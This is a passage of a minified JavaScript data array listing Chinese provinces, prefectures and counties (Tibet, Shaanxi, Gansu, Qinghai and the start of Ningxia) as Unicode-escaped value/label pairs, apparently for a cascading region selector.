bel:"\u62c9\u8428\u5e02",children:[{value:"\u57ce\u5173\u533a",label:"\u57ce\u5173\u533a"},{value:"\u6797\u5468\u53bf",label:"\u6797\u5468\u53bf"},{value:"\u5f53\u96c4\u53bf",label:"\u5f53\u96c4\u53bf"},{value:"\u5c3c\u6728\u53bf",label:"\u5c3c\u6728\u53bf"},{value:"\u66f2\u6c34\u53bf",label:"\u66f2\u6c34\u53bf"},{value:"\u5806\u9f99\u5fb7\u5e86\u53bf",label:"\u5806\u9f99\u5fb7\u5e86\u53bf"},{value:"\u8fbe\u5b5c\u53bf",label:"\u8fbe\u5b5c\u53bf"},{value:"\u58a8\u7af9\u5de5\u5361\u53bf",label:"\u58a8\u7af9\u5de5\u5361\u53bf"}]},{value:"\u660c\u90fd\u5730\u533a",label:"\u660c\u90fd\u5730\u533a",children:[{value:"\u660c\u90fd\u53bf",label:"\u660c\u90fd\u53bf"},{value:"\u6c5f\u8fbe\u53bf",label:"\u6c5f\u8fbe\u53bf"},{value:"\u8d21\u89c9\u53bf",label:"\u8d21\u89c9\u53bf"},{value:"\u7c7b\u4e4c\u9f50\u53bf",label:"\u7c7b\u4e4c\u9f50\u53bf"},{value:"\u4e01\u9752\u53bf",label:"\u4e01\u9752\u53bf"},{value:"\u5bdf\u96c5\u53bf",label:"\u5bdf\u96c5\u53bf"},{value:"\u516b\u5bbf\u53bf",label:"\u516b\u5bbf\u53bf"},{value:"\u5de6\u8d21\u53bf",label:"\u5de6\u8d21\u53bf"},{value:"\u8292\u5eb7\u53bf",label:"\u8292\u5eb7\u53bf"},{value:"\u6d1b\u9686\u53bf",label:"\u6d1b\u9686\u53bf"},{value:"\u8fb9\u575d\u53bf",label:"\u8fb9\u575d\u53bf"}]},{value:"\u5c71\u5357\u5730\u533a",label:"\u5c71\u5357\u5730\u533a",children:[{value:"\u4e43\u4e1c\u53bf",label:"\u4e43\u4e1c\u53bf"},{value:"\u624e\u56ca\u53bf",label:"\u624e\u56ca\u53bf"},{value:"\u8d21\u560e\u53bf",label:"\u8d21\u560e\u53bf"},{value:"\u6851\u65e5\u53bf",label:"\u6851\u65e5\u53bf"},{value:"\u743c\u7ed3\u53bf",label:"\u743c\u7ed3\u53bf"},{value:"\u66f2\u677e\u53bf",label:"\u66f2\u677e\u53bf"},{value:"\u63aa\u7f8e\u53bf",label:"\u63aa\u7f8e\u53bf"},{value:"\u6d1b\u624e\u53bf",label:"\u6d1b\u624e\u53bf"},{value:"\u52a0\u67e5\u53bf",label:"\u52a0\u67e5\u53bf"},{value:"\u9686\u5b50\u53bf",label:"\u9686\u5b50\u53bf"},{value:"\u9519\u90a3\u53bf",label:"\u9519\u90a3\u53bf"},{value:"\u6d6a\u5361\u5b50\u53bf",label:"\u6d6a\u5361\u5b50\u53bf"}]},{value:"\u65e5\u5580\u5219\u5730\u533a",label:"\u65e5\u5580\u5219\u5730\u533a",children:[{value:"\u65e5\u5580\u5219\u5e02",label:"\u65e5\u5580\u5219\u5e02"},{value:"\u5357\u6728\u6797\u53bf",label:"\u5357\u6728\u6797\u53bf"},{value:"\u6c5f\u5b5c\u53bf",label:"\u6c5f\u5b5c\u53bf"},{value:"\u5b9a\u65e5\u53bf",label:"\u5b9a\u65e5\u53bf"},{value:"\u8428\u8fe6\u53bf",label:"\u8428\u8fe6\u53bf"},{value:"\u62c9\u5b5c\u53bf",label:"\u62c9\u5b5c\u53bf"},{value:"\u6602\u4ec1\u53bf",label:"\u6602\u4ec1\u53bf"},{value:"\u8c22\u901a\u95e8\u53bf",label:"\u8c22\u901a\u95e8\u53bf"},{value:"\u767d\u6717\u53bf",label:"\u767d\u6717\u53bf"},{value:"\u4ec1\u5e03\u53bf",label:"\u4ec1\u5e03\u53bf"},{value:"\u5eb7\u9a6c\u53bf",label:"\u5eb7\u9a6c\u53bf"},{value:"\u5b9a\u7ed3\u53bf",label:"\u5b9a\u7ed3\u53bf"},{value:"\u4ef2\u5df4\u53bf",label:"\u4ef2\u5df4\u53bf"},{value:"\u4e9a\u4e1c\u53bf",label:"\u4e9a\u4e1c\u53bf"},{value:"\u5409\u9686\u53bf",label:"\u5409\u9686\u53bf"},{value:"\u8042\u62c9\u6728\u53bf",label:"\u8042\u62c9\u6728\u53bf"},{value:"\u8428\u560e\u53bf",label:"\u8428\u560e\u53bf"},{value:"\u5c97\u5df4\u53bf",label:"\u5c97\u5df4\u53bf"}]},{value:"\u90a3\u66f2\u5730\u533a",label:"\u90a3\u66f2\u5730\u533a",children:[{value:"\u90a3\u66f2\u53bf",label:"\u90a3\u66f2\u53bf"},{value:"\u5609\u9ece\u53bf",label:"\u5609\u9ece\u53bf"},{value:"\u6bd4\u5982\u53bf",label:"\u6bd4\u5982\u53bf"},{value:"\u8042\u8363\u53bf",label:"\u8042\u8363\u53bf"},{value:"\u5b89\u591a\u53bf",label:"\u5b89\u591a\u53bf"},{value:"\u7533\u624e\u53bf",label:"\u7533\u624e\u53bf"},{value:"\u7d22\u53bf",label:"\u7d22\u53bf"},{value:"\u73ed\u6208\u53bf",label:"\u73ed\u6208\u53bf"},{value:"\u5df4\u9752\u53bf",label:"\u5df4\u9752\u53bf"},{value:"\u5c3c\u739b\u53bf",label:"\u5c3c\u739b\u53bf"}]},{value:"\u963f\u91cc\u5730\u533a",label:"\u963f\u91cc\u5730\u533a",children:[{value:"\u666e\u5170\u53bf",label:"\u666e\u5170\u53bf"},{value:"\u672d\u8fbe\u53bf",label:"\u672d\u8fbe\u53bf"},{value:"\u5676\u5c14\u53bf",label:"\u5676\u5c14\u53bf"},{value:"\u65e5\u571f\u53bf",label:"\u65e5\u571f\u53bf"},{value:"\u9769\u5409\u53bf",label:"\u9769\u5409\u53bf"},{value:"\u6539\u5219\u53bf",label:"\u6539\u5219\u53bf"},{value:"\u63aa\u52e4\u53bf",label:"\u63aa\u52e4\u53bf"}]},{value:"\u6797\u829d\u5730\u533a",label:"\u6797\u829d\u5730\u533a",children:[{value:"\u6797\u829d\u53bf",label:"\u6797\u829d\u53bf"},{value:"\u5de5\u5e03\u6c5f\u8fbe\u53bf",label:"\u5de5\u5e03\u6c5f\u8fbe\u53bf"},{value:"\u7c73\u6797\u53bf",label:"\u7c73\u6797\u53bf"},{value:"\u58a8\u8131\u53bf",label:"\u58a8\u8131\u53bf"},{value:"\u6ce2\u5bc6\u53bf",label:"\u6ce2\u5bc6\u53bf"},{value:"\u5bdf\u9685\u53bf",label:"\u5bdf\u9685\u53bf"},{value:"\u6717\u53bf",label:"\u6717\u53bf"}]}]},{value:"\u9655\u897f\u7701",label:"\u9655\u897f\u7701",children:[{value:"\u897f\u5b89\u5e02",label:"\u897f\u5b89\u5e02",children:[{value:"\u65b0\u57ce\u533a",label:"\u65b0\u57ce\u533a"},{value:"\u7891\u6797\u533a",label:"\u7891\u6797\u533a"},{value:"\u83b2\u6e56\u533a",label:"\u83b2\u6e56\u533a"},{value:"\u705e\u6865\u533a",label:"\u705e\u6865\u533a"},{value:"\u672a\u592e\u533a",label:"\u672a\u592e\u533a"},{value:"\u96c1\u5854\u533a",label:"\u96c1\u5854\u533a"},{value:"\u960e\u826f\u533a",label:"\u960e\u826f\u533a"},{value:"\u4e34\u6f7c\u533a",label:"\u4e34\u6f7c\u533a"},{value:"\u957f\u5b89\u533a",label:"\u957f\u5b89\u533a"},{value:"\u84dd\u7530\u53bf",label:"\u84dd\u7530\u53bf"},{value:"\u5468\u81f3\u53bf",label:"\u5468\u81f3\u53bf"},{value:"\u6237\u53bf",label:"\u6237\u53bf"},{value:"\u9ad8\u9675\u53bf",label:"\u9ad8\u9675\u53bf"}]},{value:"\u94dc\u5ddd\u5e02",label:"\u94dc\u5ddd\u5e02",children:[{value:"\u738b\u76ca\u533a",label:"\u738b\u76ca\u533a"},{value:"\u5370\u53f0\u533a",label:"\u5370\u53f0\u533a"},{value:"\u8000\u5dde\u533a",label:"\u8000\u5dde\u533a"},{value:"\u5b9c\u541b\u53bf",label:"\u5b9c\u541b\u53bf"}]},{value:"\u5b9d\u9e21\u5e02",label:"\u5b9d\u9e21\u5e02",children:[{value:"\u6e2d\u6ee8\u533a",label:"\u6e2d\u6ee8\u533a"},{value:"\u91d1\u53f0\u533a",label:"\u91d1\u53f0\u533a"},{value:"\u9648\u4ed3\u533a",label:"\u9648\u4ed3\u533a"},{value:"\u51e4\u7fd4\u53bf",label:"\u51e4\u7fd4\u53bf"},{value:"\u5c90\u5c71\u53bf",label:"\u5c90\u5c71\u53bf"},{value:"\u6276\u98ce\u53bf",label:"\u6276\u98ce\u53bf"},{value:"\u7709\u53bf",label:"\u7709\u53bf"},{value:"\u9647\u53bf",label:"\u9647\u53bf"},{value:"\u5343\u9633\u53bf",label:"\u5343\u9633\u53bf"},{value:"\u9e9f\u6e38\u53bf",label:"\u9e9f\u6e38\u53bf"},{value:"\u51e4\u53bf",label:"\u51e4\u53bf"},{value:"\u592a\u767d\u53bf",label:"\u592a\u767d\u53bf"}]},{value:"\u54b8\u9633\u5e02",label:"\u54b8\u9633\u5e02",children:[{value:"\u79e6\u90fd\u533a",label:"\u79e6\u90fd\u533a"},{value:"\u6768\u51cc\u533a",label:"\u6768\u51cc\u533a"},{value:"\u6e2d\u57ce\u533a",label:"\u6e2d\u57ce\u533a"},{value:"\u4e09\u539f\u53bf",label:"\u4e09\u539f\u53bf"},{value:"\u6cfe\u9633\u53bf",label:"\u6cfe\u9633\u53bf"},{value:"\u4e7e\u53bf",label:"\u4e7e\u53bf"},{value:"\u793c\u6cc9\u53bf",label:"\u793c\u6cc9\u53bf"},{value:"\u6c38\u5bff\u53bf",label:"\u6c38\u5bff\u53bf"},{value:"\u5f6c\u53bf",label:"\u5f6c\u53bf"},{value:"\u957f\u6b66\u53bf",label:"\u957f\u6b66\u53bf"},{value:"\u65ec\u9091\u53bf",label:"\u65ec\u9091\u53bf"},{value:"\u6df3\u5316\u53bf",label:"\u6df3\u5316\u53bf"},{value:"\u6b66\u529f\u53bf",label:"\u6b66\u529f\u53bf"},{value:"\u5174\u5e73\u5e02",label:"\u5174\u5e73\u5e02"}]},{value:"\u6e2d\u5357\u5e02",label:"\u6e2d\u5357\u5e02",children:[{value:"\u4e34\u6e2d\u533a",label:"\u4e34\u6e2d\u533a"},{value:"\u534e\u53bf",label:"\u534e\u53bf"},{value:"\u6f7c\u5173\u53bf",label:"\u6f7c\u5173\u53bf"},{value:"\u5927\u8354\u53bf",label:"\u5927\u8354\u53bf"},{value:"\u5408\u9633\u53bf",label:"\u5408\u9633\u53bf"},{value:"\u6f84\u57ce\u53bf",label:"\u6f84\u57ce\u53bf"},{value:"\u84b2\u57ce\u53bf",label:"\u84b2\u57ce\u53bf"},{value:"\u767d\u6c34\u53bf",label:"\u767d\u6c34\u53bf"},{value:"\u5bcc\u5e73\u53bf",label:"\u5bcc\u5e73\u53bf"},{value:"\u97e9\u57ce\u5e02",label:"\u97e9\u57ce\u5e02"},{value:"\u534e\u9634\u5e02",label:"\u534e\u9634\u5e02"}]},{value:"\u5ef6\u5b89\u5e02",label:"\u5ef6\u5b89\u5e02",children:[{value:"\u5b9d\u5854\u533a",label:"\u5b9d\u5854\u533a"},{value:"\u5ef6\u957f\u53bf",label:"\u5ef6\u957f\u53bf"},{value:"\u5ef6\u5ddd\u53bf",label:"\u5ef6\u5ddd\u53bf"},{value:"\u5b50\u957f\u53bf",label:"\u5b50\u957f\u53bf"},{value:"\u5b89\u585e\u53bf",label:"\u5b89\u585e\u53bf"},{value:"\u5fd7\u4e39\u53bf",label:"\u5fd7\u4e39\u53bf"},{value:"\u5434\u8d77\u53bf",label:"\u5434\u8d77\u53bf"},{value:"\u7518\u6cc9\u53bf",label:"\u7518\u6cc9\u53bf"},{value:"\u5bcc\u53bf",label:"\u5bcc\u53bf"},{value:"\u6d1b\u5ddd\u53bf",label:"\u6d1b\u5ddd\u53bf"},{value:"\u5b9c\u5ddd\u53bf",label:"\u5b9c\u5ddd\u53bf"},{value:"\u9ec4\u9f99\u53bf",label:"\u9ec4\u9f99\u53bf"},{value:"\u9ec4\u9675\u53bf",label:"\u9ec4\u9675\u53bf"}]},{value:"\u6c49\u4e2d\u5e02",label:"\u6c49\u4e2d\u5e02",children:[{value:"\u6c49\u53f0\u533a",label:"\u6c49\u53f0\u533a"},{value:"\u5357\u90d1\u53bf",label:"\u5357\u90d1\u53bf"},{value:"\u57ce\u56fa\u53bf",label:"\u57ce\u56fa\u53bf"},{value:"\u6d0b\u53bf",label:"\u6d0b\u53bf"},{value:"\u897f\u4e61\u53bf",label:"\u897f\u4e61\u53bf"},{value:"\u52c9\u53bf",label:"\u52c9\u53bf"},{value:"\u5b81\u5f3a\u53bf",label:"\u5b81\u5f3a\u53bf"},{value:"\u7565\u9633\u53bf",label:"\u7565\u9633\u53bf"},{value:"\u9547\u5df4\u53bf",label:"\u9547\u5df4\u53bf"},{value:"\u7559\u575d\u53bf",label:"\u7559\u575d\u53bf"},{value:"\u4f5b\u576a\u53bf",label:"\u4f5b\u576a\u53bf"}]},{value:"\u6986\u6797\u5e02",label:"\u6986\u6797\u5e02",children:[{value:"\u6986\u9633\u533a",label:"\u6986\u9633\u533a"},{value:"\u795e\u6728\u53bf",label:"\u795e\u6728\u53bf"},{value:"\u5e9c\u8c37\u53bf",label:"\u5e9c\u8c37\u53bf"},{value:"\u6a2a\u5c71\u53bf",label:"\u6a2a\u5c71\u53bf"},{value:"\u9756\u8fb9\u53bf",label:"\u9756\u8fb9\u53bf"},{value:"\u5b9a\u8fb9\u53bf",label:"\u5b9a\u8fb9\u53bf"},{value:"\u7ee5\u5fb7\u53bf",label:"\u7ee5\u5fb7\u53bf"},{value:"\u7c73\u8102\u53bf",label:"\u7c73\u8102\u53bf"},{value:"\u4f73\u53bf",label:"\u4f73\u53bf"},{value:"\u5434\u5821\u53bf",label:"\u5434\u5821\u53bf"},{value:"\u6e05\u6da7\u53bf",label:"\u6e05\u6da7\u53bf"},{value:"\u5b50\u6d32\u53bf",label:"\u5b50\u6d32\u53bf"}]},{value:"\u5b89\u5eb7\u5e02",label:"\u5b89\u5eb7\u5e02",children:[{value:"\u6c49\u6ee8\u533a",label:"\u6c49\u6ee8\u533a"},{value:"\u6c49\u9634\u53bf",label:"\u6c49\u9634\u53bf"},{value:"\u77f3\u6cc9\u53bf",label:"\u77f3\u6cc9\u53bf"},{value:"\u5b81\u9655\u53bf",label:"\u5b81\u9655\u53bf"},{value:"\u7d2b\u9633\u53bf",label:"\u7d2b\u9633\u53bf"},{value:"\u5c9a\u768b\u53bf",label:"\u5c9a\u768b\u53bf"},{value:"\u5e73\u5229\u53bf",label:"\u5e73\u5229\u53bf"},{value:"\u9547\u576a\u53bf",label:"\u9547\u576a\u53bf"},{value:"\u65ec\u9633\u53bf",label:"\u65ec\u9633\u53bf"},{value:"\u767d\u6cb3\u53bf",label:"\u767d\u6cb3\u53bf"}]},{value:"\u5546\u6d1b\u5e02",label:"\u5546\u6d1b\u5e02",children:[{value:"\u5546\u5dde\u533a",label:"\u5546\u5dde\u533a"},{value:"\u6d1b\u5357\u53bf",label:"\u6d1b\u5357\u53bf"},{value:"\u4e39\u51e4\u53bf",label:"\u4e39\u51e4\u53bf"},{value:"\u5546\u5357\u53bf",label:"\u5546\u5357\u53bf"},{value:"\u5c71\u9633\u53bf",label:"\u5c71\u9633\u53bf"},{value:"\u9547\u5b89\u53bf",label:"\u9547\u5b89\u53bf"},{value:"\u67de\u6c34\u53bf",label:"\u67de\u6c34\u53bf"}]}]},{value:"\u7518\u8083\u7701",label:"\u7518\u8083\u7701",children:[{value:"\u5170\u5dde\u5e02",label:"\u5170\u5dde\u5e02",children:[{value:"\u57ce\u5173\u533a",label:"\u57ce\u5173\u533a"},{value:"\u4e03\u91cc\u6cb3\u533a",label:"\u4e03\u91cc\u6cb3\u533a"},{value:"\u897f\u56fa\u533a",label:"\u897f\u56fa\u533a"},{value:"\u5b89\u5b81\u533a",label:"\u5b89\u5b81\u533a"},{value:"\u7ea2\u53e4\u533a",label:"\u7ea2\u53e4\u533a"},{value:"\u6c38\u767b\u53bf",label:"\u6c38\u767b\u53bf"},{value:"\u768b\u5170\u53bf",label:"\u768b\u5170\u53bf"},{value:"\u6986\u4e2d\u53bf",label:"\u6986\u4e2d\u53bf"}]},{value:"\u5609\u5cea\u5173\u5e02",label:"\u5609\u5cea\u5173\u5e02",children:[]},{value:"\u91d1\u660c\u5e02",label:"\u91d1\u660c\u5e02",children:[{value:"\u91d1\u5ddd\u533a",label:"\u91d1\u5ddd\u533a"},{value:"\u6c38\u660c\u53bf",label:"\u6c38\u660c\u53bf"}]},{value:"\u767d\u94f6\u5e02",label:"\u767d\u94f6\u5e02",children:[{value:"\u767d\u94f6\u533a",label:"\u767d\u94f6\u533a"},{value:"\u5e73\u5ddd\u533a",label:"\u5e73\u5ddd\u533a"},{value:"\u9756\u8fdc\u53bf",label:"\u9756\u8fdc\u53bf"},{value:"\u4f1a\u5b81\u53bf",label:"\u4f1a\u5b81\u53bf"},{value:"\u666f\u6cf0\u53bf",label:"\u666f\u6cf0\u53bf"}]},{value:"\u5929\u6c34\u5e02",label:"\u5929\u6c34\u5e02",children:[{value:"\u79e6\u57ce\u533a",label:"\u79e6\u57ce\u533a"},{value:"\u5317\u9053\u533a",label:"\u5317\u9053\u533a"},{value:"\u6e05\u6c34\u53bf",label:"\u6e05\u6c34\u53bf"},{value:"\u79e6\u5b89\u53bf",label:"\u79e6\u5b89\u53bf"},{value:"\u7518\u8c37\u53bf",label:"\u7518\u8c37\u53bf"},{value:"\u6b66\u5c71\u53bf",label:"\u6b66\u5c71\u53bf"},{value:"\u5f20\u5bb6\u5ddd\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5f20\u5bb6\u5ddd\u56de\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6b66\u5a01\u5e02",label:"\u6b66\u5a01\u5e02",children:[{value:"\u51c9\u5dde\u533a",label:"\u51c9\u5dde\u533a"},{value:"\u6c11\u52e4\u53bf",label:"\u6c11\u52e4\u53bf"},{value:"\u53e4\u6d6a\u53bf",label:"\u53e4\u6d6a\u53bf"},{value:"\u5929\u795d\u85cf\u65cf\u81ea\u6cbb\u53bf",label:"\u5929\u795d\u85cf\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u5f20\u6396\u5e02",label:"\u5f20\u6396\u5e02",children:[{value:"\u7518\u5dde\u533a",label:"\u7518\u5dde\u533a"},{value:"\u8083\u5357\u88d5\u56fa\u65cf\u81ea\u6cbb\u53bf",label:"\u8083\u5357\u88d5\u56fa\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6c11\u4e50\u53bf",label:"\u6c11\u4e50\u53bf"},{value:"\u4e34\u6cfd\u53bf",label:"\u4e34\u6cfd\u53bf"},{value:"\u9ad8\u53f0\u53bf",label:"\u9ad8\u53f0\u53bf"},{value:"\u5c71\u4e39\u53bf",label:"\u5c71\u4e39\u53bf"}]},{value:"\u5e73\u51c9\u5e02",label:"\u5e73\u51c9\u5e02",children:[{value:"\u5d06\u5cd2\u533a",label:"\u5d06\u5cd2\u533a"},{value:"\u6cfe\u5ddd\u53bf",label:"\u6cfe\u5ddd\u53bf"},{value:"\u7075\u53f0\u53bf",label:"\u7075\u53f0\u53bf"},{value:"\u5d07\u4fe1\u53bf",label:"\u5d07\u4fe1\u53bf"},{value:"\u534e\u4ead\u53bf",label:"\u534e\u4ead\u53bf"},{value:"\u5e84\u6d6a\u53bf",label:"\u5e84\u6d6a\u53bf"},{value:"\u9759\u5b81\u53bf",label:"\u9759\u5b81\u53bf"}]},{value:"\u9152\u6cc9\u5e02",label:"\u9152\u6cc9\u5e02",children:[{value:"\u8083\u5dde\u533a",label:"\u8083\u5dde\u533a"},{value:"\u91d1\u5854\u53bf",label:"\u91d1\u5854\u53bf"},{value:"\u74dc\u5dde\u53bf",label:"\u74dc\u5dde\u53bf"},{value:"\u8083\u5317\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u8083\u5317\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u963f\u514b\u585e\u54c8\u8428\u514b\u65cf\u81ea\u6cbb\u53bf",label:"\u963f\u514b\u585e\u54c8\u8428\u514b\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7389\u95e8\u5e02",label:"\u7389\u95e8\u5e02"},{value:"\u6566\u714c\u5e02",label:"\u6566\u714c\u5e02"}]},{value:"\u5e86\u9633\u5e02",label:"\u5e86\u9633\u5e02",children:[{value:"\u897f\u5cf0\u533a",label:"\u897f\u5cf0\u533a"},{value:"\u5e86\u57ce\u53bf",label:"\u5e86\u57ce\u53bf"},{value:"\u73af\u53bf",label:"\u73af\u53bf"},{value:"\u534e\u6c60\u53bf",label:"\u534e\u6c60\u53bf"},{value:"\u5408\u6c34\u53bf",label:"\u5408\u6c34\u53bf"},{value:"\u6b63\u5b81\u53bf",label:"\u6b63\u5b81\u53bf"},{value:"\u5b81\u53bf",label:"\u5b81\u53bf"},{value:"\u9547\u539f\u53bf",label:"\u9547\u539f\u53bf"}]},{value:"\u5b9a\u897f\u5e02",label:"\u5b9a\u897f\u5e02",children:[{value:"\u5b89\u5b9a\u533a",label:"\u5b89\u5b9a\u533a"},{value:"\u901a\u6e2d\u53bf",label:"\u901a\u6e2d\u53bf"},{value:"\u9647\u897f\u53bf",label:"\u9647\u897f\u53bf"},{value:"\u6e2d\u6e90\u53bf",label:"\u6e2d\u6e90\u53bf"},{value:"\u4e34\u6d2e\u53bf",label:"\u4e34\u6d2e\u53bf"},{value:"\u6f33\u53bf",label:"\u6f33\u53bf"},{value:"\u5cb7\u53bf",label:"\u5cb7\u53bf"}]},{value:"\u9647\u5357\u5e02",label:"\u9647\u5357\u5e02",children:[{value:"\u6b66\u90fd\u533a",label:"\u6b66\u90fd\u533a"},{value:"\u6210\u53bf",label:"\u6210\u53bf"},{value:"\u6587\u53bf",label:"\u6587\u53bf"},{value:"\u5b95\u660c\u53bf",label:"\u5b95\u660c\u53bf"},{value:"\u5eb7\u53bf",label:"\u5eb7\u53bf"},{value:"\u897f\u548c\u53bf",label:"\u897f\u548c\u53bf"},{value:"\u793c\u53bf",label:"\u793c\u53bf"},{value:"\u5fbd\u53bf",label:"\u5fbd\u53bf"},{value:"\u4e24\u5f53\u53bf",label:"\u4e24\u5f53\u53bf"}]},{value:"\u4e34\u590f\u56de\u65cf\u81ea\u6cbb\u5dde",label:"\u4e34\u590f\u56de\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u4e34\u590f\u5e02",label:"\u4e34\u590f\u5e02"},{value:"\u4e34\u590f\u53bf",label:"\u4e34\u590f\u53bf"},{value:"\u5eb7\u4e50\u53bf",label:"\u5eb7\u4e50\u53bf"},{value:"\u6c38\u9756\u53bf",label:"\u6c38\u9756\u53bf"},{value:"\u5e7f\u6cb3\u53bf",label:"\u5e7f\u6cb3\u53bf"},{value:"\u548c\u653f\u53bf",label:"\u548c\u653f\u53bf"},{value:"\u4e1c\u4e61\u65cf\u81ea\u6cbb\u53bf",label:"\u4e1c\u4e61\u65cf\u81ea\u6cbb\u53bf"},{value:"\u79ef\u77f3\u5c71\u4fdd\u5b89\u65cf\u4e1c\u4e61\u65cf\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf",label:"\u79ef\u77f3\u5c71\u4fdd\u5b89\u65cf\u4e1c\u4e61\u65cf\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u7518\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u7518\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5408\u4f5c\u5e02",label:"\u5408\u4f5c\u5e02"},{value:"\u4e34\u6f6d\u53bf",label:"\u4e34\u6f6d\u53bf"},{value:"\u5353\u5c3c\u53bf",label:"\u5353\u5c3c\u53bf"},{value:"\u821f\u66f2\u53bf",label:"\u821f\u66f2\u53bf"},{value:"\u8fed\u90e8\u53bf",label:"\u8fed\u90e8\u53bf"},{value:"\u739b\u66f2\u53bf",label:"\u739b\u66f2\u53bf"},{value:"\u788c\u66f2\u53bf",label:"\u788c\u66f2\u53bf"},{value:"\u590f\u6cb3\u53bf",label:"\u590f\u6cb3\u53bf"}]}]},{value:"\u9752\u6d77",label:"\u9752\u6d77",children:[{value:"\u897f\u5b81\u5e02",label:"\u897f\u5b81\u5e02",children:[{value:"\u57ce\u4e1c\u533a",label:"\u57ce\u4e1c\u533a"},{value:"\u57ce\u4e2d\u533a",label:"\u57ce\u4e2d\u533a"},{value:"\u57ce\u897f\u533a",label:"\u57ce\u897f\u533a"},{value:"\u57ce\u5317\u533a",label:"\u57ce\u5317\u533a"},{value:"\u5927\u901a\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf",label:"\u5927\u901a\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6e5f\u4e2d\u53bf",label:"\u6e5f\u4e2d\u53bf"},{value:"\u6e5f\u6e90\u53bf",label:"\u6e5f\u6e90\u53bf"}]},{value:"\u6d77\u4e1c\u5730\u533a",label:"\u6d77\u4e1c\u5730\u533a",children:[{value:"\u5e73\u5b89\u53bf",label:"\u5e73\u5b89\u53bf"},{value:"\u6c11\u548c\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf",label:"\u6c11\u548c\u56de\u65cf\u571f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e50\u90fd\u53bf",label:"\u4e50\u90fd\u53bf"},{value:"\u4e92\u52a9\u571f\u65cf\u81ea\u6cbb\u53bf",label:"\u4e92\u52a9\u571f\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5316\u9686\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u5316\u9686\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5faa\u5316\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf",label:"\u5faa\u5316\u6492\u62c9\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6d77\u5317\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u6d77\u5317\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u95e8\u6e90\u56de\u65cf\u81ea\u6cbb\u53bf",label:"\u95e8\u6e90\u56de\u65cf\u81ea\u6cbb\u53bf"},{value:"\u7941\u8fde\u53bf",label:"\u7941\u8fde\u53bf"},{value:"\u6d77\u664f\u53bf",label:"\u6d77\u664f\u53bf"},{value:"\u521a\u5bdf\u53bf",label:"\u521a\u5bdf\u53bf"}]},{value:"\u9ec4\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u9ec4\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u540c\u4ec1\u53bf",label:"\u540c\u4ec1\u53bf"},{value:"\u5c16\u624e\u53bf",label:"\u5c16\u624e\u53bf"},{value:"\u6cfd\u5e93\u53bf",label:"\u6cfd\u5e93\u53bf"},{value:"\u6cb3\u5357\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u6cb3\u5357\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u6d77\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u6d77\u5357\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5171\u548c\u53bf",label:"\u5171\u548c\u53bf"},{value:"\u540c\u5fb7\u53bf",label:"\u540c\u5fb7\u53bf"},{value:"\u8d35\u5fb7\u53bf",label:"\u8d35\u5fb7\u53bf"},{value:"\u5174\u6d77\u53bf",label:"\u5174\u6d77\u53bf"},{value:"\u8d35\u5357\u53bf",label:"\u8d35\u5357\u53bf"}]},{value:"\u679c\u6d1b\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u679c\u6d1b\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u739b\u6c81\u53bf",label:"\u739b\u6c81\u53bf"},{value:"\u73ed\u739b\u53bf",label:"\u73ed\u739b\u53bf"},{value:"\u7518\u5fb7\u53bf",label:"\u7518\u5fb7\u53bf"},{value:"\u8fbe\u65e5\u53bf",label:"\u8fbe\u65e5\u53bf"},{value:"\u4e45\u6cbb\u53bf",label:"\u4e45\u6cbb\u53bf"},{value:"\u739b\u591a\u53bf",label:"\u739b\u591a\u53bf"}]},{value:"\u7389\u6811\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u7389\u6811\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u7389\u6811\u53bf",label:"\u7389\u6811\u53bf"},{value:"\u6742\u591a\u53bf",label:"\u6742\u591a\u53bf"},{value:"\u79f0\u591a\u53bf",label:"\u79f0\u591a\u53bf"},{value:"\u6cbb\u591a\u53bf",label:"\u6cbb\u591a\u53bf"},{value:"\u56ca\u8c26\u53bf",label:"\u56ca\u8c26\u53bf"},{value:"\u66f2\u9ebb\u83b1\u53bf",label:"\u66f2\u9ebb\u83b1\u53bf"}]},{value:"\u6d77\u897f\u8499\u53e4\u65cf\u85cf\u65cf\u81ea\u6cbb\u5dde",label:"\u6d77\u897f\u8499\u53e4\u65cf\u85cf\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u683c\u5c14\u6728\u5e02",label:"\u683c\u5c14\u6728\u5e02"},{value:"\u5fb7\u4ee4\u54c8\u5e02",label:"\u5fb7\u4ee4\u54c8\u5e02"},{value:"\u4e4c\u5170\u53bf",label:"\u4e4c\u5170\u53bf"},{value:"\u90fd\u5170\u53bf",label:"\u90fd\u5170\u53bf"},{value:"\u5929\u5cfb\u53bf",label:"\u5929\u5cfb\u53bf"}]}]},{value:"\u5b81\u590f",label:"\u5b81\u590f",children:[{value:"\u94f6\u5ddd\u5e02",label